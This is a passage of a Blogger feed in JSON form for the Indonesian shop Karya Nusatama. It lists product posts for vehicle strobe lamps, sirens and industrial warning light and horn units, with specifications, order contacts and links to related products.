\/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-grounding-set-break-out-150kv.html\"\u003EJual Electrical Grounding Set Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-jepang-terlaris-type-yahagi-s-313.html\"\u003EJual Sirine Jepang Terlaris Type Yahagi S 313\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6848806110583827050\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html","title":"Jual Lampu Pemadam Patwal Merah LED Satu Set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s72-c\/y%20(9).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-832028787753136200"},"published":{"$t":"2024-03-21T16:29:00.000-07:00"},"updated":{"$t":"2024-03-21T16:29:28.585-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s300\/y%20(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s16000\/y%20(4).png\" title=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-grounding-listrik-break-out-70kv-kabel-gsw-18mtr.html\"\u003EJual Grounding Listrik Break Out 70kv Kabel GSW 18mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-break-out-grounding-set-20kv-berkualitas.html\"\u003EJual Break Out Grounding Set 20Kv Berkualitas\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-hitung-sambaran-petir-sky-counter-ccf2004.html\"\u003EJual Alat Hitung Sambaran Petir SKY COUNTER CCF2004\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/832028787753136200\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/832028787753136200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html","title":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s72-c\/y%20(4).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8855752577150200870"},"published":{"$t":"2024-03-19T17:21:00.000-07:00"},"updated":{"$t":"2024-03-19T17:21:34.119-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik Industri SHDL WS 220v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Sirine Pabrik Industri SHDL WS 220v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik Industri SHDL WS 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png\" title=\"Jual Lampu Sirine Pabrik Industri SHDL WS 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHeavy-Duty LED Steady\/Flashing Warning Light \u0026amp; Electric Horn Combination for Vessels and Heavy Industry Applications\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nUniform and clear light diffusion with multi layered LED light distribution reflector\u003Cbr \/\u003E\nCable entry : 1\/2″ PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-Heat resistance ABS\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nFlashing rate : 60-80 flashes\/min(Built-in steady\/flashing selection switch)\u003Cbr \/\u003E\nAmbient operating temperature : -30°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik Industri SHDL WS 220v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-listrik-20-kv-merk-jyot.html\"\u003EJual Sarung Tangan Listrik 20 KV Merk Jyot\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-elsec-insulating-20kv-electrical-glove.html\"\u003EJual Elsec Insulating 20kv Electrician glove\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8855752577150200870\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8855752577150200870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8855752577150200870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-pabrik-industri-shdl-ws-220v.html","title":"Jual Lampu Sirine Pabrik Industri SHDL WS 220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijwaPnrEPo9I_9VqVJBh-s7OmGsGb5TsaSa9E4D0J6Y6s2qDKHL7TuR3u2boS7iUx4T4Aqp-wGy0_Pr6zgzczd_DFUwLWDo3cGT5Rdp_WXP0JnfRrJvCzMeAvaKDP9dAgzfVtFS1oNUUnk-CtIq68_EzMhcTZ9YOU5LEFWvscsBoTZO7fXLtzQM1Lb4tUv\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T064426.762.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6025109933964279824"},"published":{"$t":"2024-03-12T19:45:00.000-07:00"},"updated":{"$t":"2024-03-12T19:45:13.621-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Kapal 220v SHD Sirine Alarm Emergency , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s300\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s16000\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png\" title=\"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBulb Revolving Warning light and Electric Horn Combination for Vessels and Heavy Industry Applications\u003Cbr \/\u003E\nMax.118dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light and electric horn combinations with excellent durability and perfectly enclosed structure, designed for vessels and heavy industry applications\u003Cbr \/\u003E\nWarning light and electric horn combination models for vessels and heavy industries applications\u003Cbr \/\u003E\nAluminum housing and polycarbonate lens material provides excellent durability under seismic conditions\u003Cbr \/\u003E\nExcellent hermetic structure that blocks water and dust\u003Cbr \/\u003E\nSuperior impact and shock resistance\u003Cbr \/\u003E\nEquipped with a wire guard\u003Cbr \/\u003E\nTerminal box located inside the housing\u003Cbr \/\u003E\nCan adjust sound volume and select sound pattern with the switches built inside the products\u003Cbr \/\u003E\nCable entry : 1\/2 PF\u003Cbr \/\u003E\nMaterials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC\u003Cbr \/\u003E\nStandard housing color : MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nRevolving speed : 120-140RPM\u003Cbr \/\u003E\nAmbient operation temperature : -20C to +50C\u003Cbr \/\u003E\nProtection rating : IP66\u003Cbr \/\u003E\nCertificates : KIMM, ABS, CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Kapal 220v SHD Sirine Alarm Emergency , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html\"\u003EJual Lampu Pabrik SED WS Lampu 5 Suara  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6025109933964279824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-kapal-220v-shd-sirine-alarm-emergency.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6025109933964279824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6025109933964279824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-kapal-220v-shd-sirine-alarm-emergency.html","title":"Jual Lampu Kapal 220v SHD Sirine Alarm Emergency"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEDaRgu9C_HazrKHNrgpQQR9gNQe0bXy3AInaRDIjgN5Ny66J3TlvndUnawXFOEKYqu5HGTaa9yMfhsZIlDzTpoHbgyh3xouNjao0buWxJesQxbf42WhAKBNHaoh6_H5te3Vfu0chKvBdFBTPCnwUCAcq8qoqexU4PHdCQogGLmsp5n9Rowk_Xd1Zeeh-u\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-13T094258.141.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9022787683012373773"},"published":{"$t":"2024-03-12T19:38:00.000-07:00"},"updated":{"$t":"2024-03-12T19:38:55.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Pabrik SED WS Lampu 5 Suara "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pabrik SED WS Lampu 5 Suara  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s300\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pabrik SED WS Lampu 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s16000\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png\" title=\"Jual Lampu Pabrik SED WS Lampu 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nType suaranya adalah Warning Sound atau WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\u003Cbr \/\u003E\n* Model: SEDP-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 220 VAC\u003Cbr \/\u003E\n* Power: 25Watt,\u003Cbr \/\u003E\n* Suara sinyal tinggi: 118dB\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Lens-PC, Housing-Aluminium, Protection cage-STS316L, reflector-PC (Anti Karat\/korosi)\u003Cbr \/\u003E\n* Warna Bulb Rotary Lamp: Merah (12V, 10W)\u003Cbr \/\u003E\n* Peringkat perlindungan: IP66 (cocok untuk penggunaan di luar ruangan\/outdoor)\u003Cbr \/\u003E\n* Sertifikat: KIMM, ABS, CCS, KR\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pabrik SED WS Lampu 5 Suara  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-qlight-shdlr-220v-area-industri.html\"\u003EJual Lampu Sirine Qlight SHDLR 220V Area Industri \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html\"\u003EJual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-eyewash-galvanis-set-plus-shower.html\"\u003EJual Pencuci Mata Eyewash Galvanis  set Plus Shower \u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9022787683012373773\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9022787683012373773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9022787683012373773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pabrik-sed-ws-lamou-5-suara.html","title":"Jual Lampu Pabrik SED WS Lampu 5 Suara 